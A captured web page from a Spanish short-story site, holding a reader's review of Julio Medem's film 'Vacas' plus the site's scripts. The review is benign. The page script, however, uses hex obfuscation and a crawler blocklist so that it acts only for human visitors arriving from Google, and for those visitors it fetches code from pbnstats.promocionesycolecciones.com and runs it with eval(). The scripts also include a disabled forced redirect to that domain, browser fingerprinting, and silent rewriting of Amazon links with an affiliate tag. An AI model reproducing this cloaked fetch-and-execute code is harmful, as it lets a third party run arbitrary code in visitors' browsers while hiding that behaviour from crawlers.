

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-vacas/
body_size: 11349
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos criticas Criticas de Cine Vacas</title>

        <meta name="description" content=" Esta gran ópera prima de Julio Medem, pasó casi desapercibida para una mayoría del público. Medem ya apuntaba su personalísimo y a la vez original estilo ci...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-vacas/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos criticas Criticas de Cine Vacas">

        <meta property="og:description" content=" Esta gran ópera prima de Julio Medem, pasó casi desapercibida para una mayoría del público. Medem ya apuntaba su personalísimo y a la vez original estilo ci...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos criticas Criticas de Cine Vacas">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-vacas/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-02T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos criticas Criticas de Cine Vacas">

        <meta name="twitter:description" content=" Esta gran ópera prima de Julio Medem, pasó casi desapercibida para una mayoría del público. Medem ya apuntaba su personalísimo y a la vez original estilo ci...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos criticas Criticas de Cine Vacas">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos criticas Criticas de Cine Vacas",

          "description": " Esta gran \u00f3pera prima de Julio Medem, pas\u00f3 casi desapercibida para una mayor\u00eda del p\u00fablico. Medem ya apuntaba su personal\u00edsimo y a la vez original estilo ci...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-02T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-vacas\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-vacas\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos criticas Criticas de Cine Vacas",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-vacas\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6690" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos criticas Criticas de Cine Vacas
        </div>

        

        <article>

            <h1>Relatos cortos criticas Criticas de Cine Vacas</h1>

            <div class="article-meta">

                <span>📅 02/09/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Esta gran ópera prima de Julio Medem, pasó casi desapercibida para una mayoría del público. Medem ya apuntaba su personalísimo y a la vez original estilo cinematográfico. Sin duda el director vasco es único en el mundo, una bocanada de aire fresco para el cine español.</p><p>Este filme no es solo una simple historia intimista ni una mera oda al estilo de vida rural que se llevaba en los caseríos vascos a finales del XIX y principios del XX. Se trata del tratamiento de unas cuestiónes tan antiguas como la propia existencia humana: la envidia y la rivalidad entre dos familias vascas a lo largo de 3 generaciones. En una época donde los Aizkolarizts son los auténticos galácticos de la región y no los futbolistas.</p><p>La cobardía, la mentira, la avaricia y la vida aparentemente apacible en un lugar dejado de la mano de dios quedan reflejadas bajo el telón de fondo de la sangrienta guerra carlista y civil. Todo ello acompañado de unas imágenes de una belleza cautivadora e insólita.</p><p>Decir que nunca he visto a un actor que interpreta a 3 personajes distintos en una misma película (sin disfrazarse como el inefable Edie Murphy), y que en este caso es lo que hace un gran Carmelo Gomez. También destacan Karra Elejalde, Emma Suarez y Ana Torrent.</p><p>No hay razón alguna para pasar por alto esta magnífica cinta en la que Julio crea un universo muy personal a partir de noticias, historias y recuerdos suyos de su querida tierra. Insisto en que es algo totalmente fuera de lo común no solo del cine español, sino del mundo. Es posible que alguién piense que es lenta o aburrida, es porque quizás sea víctima del terrible Show-Business que está masacrando al buen cine de autor que en España nació de la mano de Carlos Saura y que continua vivo gracias a directores como Medem. </p><p>Un saludo a todos los amantes del buen cine. Especialmente a Leo y a Willy. </p><p class="autor">El <b>Autor</b> de este relato fué <b>Fonsi </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=6397&cat=craneo">https://www.relatoscortos.com/ver.php?ID=6397&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#6b09021f0e0708031e132b120a030404450e18"><span class="__cf_email__" data-cfemail="88eae1fcede4ebe0fdf0c8f1e9e0e7e7a6edfb">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#c6a4afb2a3aaa5aeb3be86bfa7aea9a9e8a3b5"><span class="__cf_email__" data-cfemail="187a716c7d747b706d60586179707777367d6b">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=66450&from=cuentocorto.es&id=1756')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#53313c273a393c3d3f3a3d3613343e323a3f7d303c3e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+criticas+Criticas+de+Cine+Vacas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
